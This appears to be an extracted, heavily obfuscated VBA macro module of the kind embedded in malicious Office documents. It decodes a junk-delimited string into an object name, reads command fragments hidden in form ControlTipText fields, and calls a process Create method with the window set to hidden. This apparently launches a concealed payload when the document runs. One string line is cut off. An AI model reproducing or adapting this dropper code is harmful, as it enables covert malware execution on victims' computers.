 1 Attribute VB_Name = "kuujdout"
2
3 Function yuamcuatpaztheubchuthpiv()
4 tuuwchoopwowgithcheix = Chr(zouzluumthoempooh.Zoom + 1 + 4 + 10)
5 vaodboorqueodquuuthcav = "*6723tguT&^$^RFy23uikJGD*6723tguT&^$^RFy23uikJGDw*6723tguT&^$^RFy23uikJGDi*6723tguT&^$^RFy23uikJ
6 tuutsebkaup = quovcoaljiochchuav(vaodboorqueodquuuthcav)
7 Set moizjeakveiqugaiy = CreateObject(tuutsebkaup)
8 veiwjiwsuak = zouzluumthoempooh.fiztouxtivyeulwauy.ControlTipText
9 gochwiol = tuutsebkaup + tuuwchoopwowgithcheix + zouzluumthoempooh.yoonfeacciequ.ControlTipText + veiwjiwsuak
10 poackeoqumioylutxoahchiech = gochwiol + zouzluumthoempooh.xequfooxheik
11 Set cainchoohtaoyneibquaikfaew = vootcoajboedqueoh(poackeoqumioylutxoahchiech)
12 Call moizjeakveiqugaiy. _
13 Create(conzuugdeerboocchath, tuuyteich, cainchoohtaoyneibquaikfaew)
14 End Function
15
16 Function vootcoajboedqueoh(vooy)
17 Set vootcoajboedqueoh = CreateObject(vooy)
18 vootcoajboedqueoh _
19 .showwindow = (peiwheiptev + deip) + (devbaukvoy + sapbiadxauhyainjobrood)
20 End Function
21
22 Function quovcoaljiochchuav(voigxosleubthauth)
23 theadfuk = voigxosleubthauth
24 bougtiexsoiw = Split(theadfuk, "*6723tguT&^$^RFy23uikJGD")
25 coupxoycees = bougtiexsoiw
26 quovcoaljiochchuav = coupxoycees
27 End Function
28
29 Function conzuugdeerboocchath()
30 n2 = zouzluumthoempooh.xeukyaejzed.Pages(1).ControlTipText
31 conzuugdeerboocchath = quovcoaljiochchuav(n2)
32 End Function